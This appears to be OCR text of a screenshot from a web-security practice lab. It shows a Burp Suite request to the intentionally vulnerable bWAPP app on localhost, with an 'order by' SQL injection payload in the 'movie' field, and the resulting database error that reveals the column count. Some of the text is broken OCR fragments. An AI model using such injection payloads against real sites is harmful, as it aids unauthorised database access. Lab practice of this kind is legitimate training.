 1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /sqli_13.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_13.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: security_level=1; PHPSESSID=tn2oaggo0348mjt44mnukj1h
Connection: close
Upgrade-Insecure-Requests: 1
movie=1 order by 1,2,3,4,5,6,7,8#&action=go
ggy
eate U
n (
Releas
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation ▼ Go
Title Release Character Genre IMD
Error: Unknown column '8' in 'order clause'